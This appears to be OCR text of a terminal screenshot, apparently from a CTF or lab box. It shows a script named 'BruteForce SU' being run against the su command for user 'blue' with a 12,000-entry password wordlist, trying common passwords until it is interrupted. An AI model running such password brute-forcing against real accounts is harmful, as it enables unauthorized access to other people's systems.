 blue@chain:/tmp$ bash force.sh -u blue -d top12000.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Contraseña: Probando contraseña: password
Contraseña: Probando contraseña: 123456789
Contraseña: Probando contraseña: 12345678
Contraseña: Probando contraseña: 12345
Contraseña: Probando contraseña: qwerty
Contraseña: Probando contraseña: 123123
Contraseña: Probando contraseña: 111111
Contraseña: Probando contraseña: abc123
Contraseña: Probando contraseña: 1234567
Contraseña: ^C
Finalizando el script
blue@chain:/tmp$